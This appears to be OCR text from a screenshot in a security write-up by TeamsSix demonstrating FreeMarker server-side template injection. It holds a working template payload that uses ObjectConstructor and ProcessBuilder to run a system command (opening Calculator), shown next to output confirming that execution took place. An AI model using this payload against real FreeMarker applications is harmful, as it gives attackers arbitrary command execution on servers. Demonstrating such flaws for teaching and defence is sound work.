 FreeMarker 示例
127.0.0.1:8080/index
Hello java.lang.UNIXProcess@50eb977
<!DOCTYPE html>
<html>
<head>
<title>FreeMarker 示例</title>
</head>
<body>
<div style="text-align: center;">
<h1>Hello <#assign value="freemarker.template.utility.ObjectConstructor"?new()>${value("java.lang.ProcessBuilder","open","-a","Calculator").start()} </h1>
</div>
</body>
</html>
0
AC ⁺∕₋ % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
公众号：TeamsSix
teamssix.com